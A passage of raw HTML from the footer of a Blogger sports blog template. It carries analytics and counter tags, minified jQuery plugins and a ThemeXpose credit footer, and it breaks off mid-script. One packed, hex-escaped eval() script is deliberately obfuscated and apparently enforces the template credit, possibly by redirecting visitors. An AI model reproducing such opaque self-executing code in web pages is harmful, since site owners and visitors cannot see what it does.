</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2010/03/'>
March
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget ContactForm' data-version='1' id='ContactForm1'></div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5319624793909672042?origin\x3dhttp://www.sportdw.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Google Analytics</h2>
<div class='widget-content'>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-15663446-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-15663446-1');
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Google Analytics</h2>
<div class='widget-content'>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-15663446-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-15663446-1');
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Google Analytics</h2>
<div class='widget-content'>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-15663446-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-15663446-1');
</script>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<!-- Start of StatCounter Code for Blogger / Blogspot -->
<script type="text/javascript">
//<![CDATA[
var sc_project=5746031; 
var sc_invisible=1; 
var sc_security="af63c9bf"; 
var scJsHost = (("https:" == document.location.protocol) ? "https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" + scJsHost+ "statcounter.com/counter/counter_xhtml.js'></"+"script>");
//]]>
</script>
<noscript><div class="statcounter"><a title="counter for blogspot" href="http://statcounter.com/blogger/" class="statcounter"><img class="statcounter" src="http://c.statcounter.com/5746031/0/af63c9bf/1/" alt="counter for blogspot" /></a></div></noscript>
<!-- End of StatCounter Code for Blogger / Blogspot -->
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/DW-on-Sport-107127749314445/' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/sportdw' target='_blank' title='twitter'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'> Created By <a href='http://themexpose.com' id='mycontent' rel='dofollow' title='Free Blogger Templates'>ThemeXpose</a> & <a href='http://www.themelibs.com/' id='mycontent1' rel='dofollow' title='Themelibs - A Web Design Inspiration Blog'>Themelibs</a></div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej než minútu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"Méně než minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);

  $('.post').each(function() {

        $(this).readingTime({
            readingTimeTarget: $(this).find('.eta'),
            remotePath: $(this).attr('data-file'),
            remoteTarget: $(this).attr('data-target')
        });

    });

$('.post').readingTime();


//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var 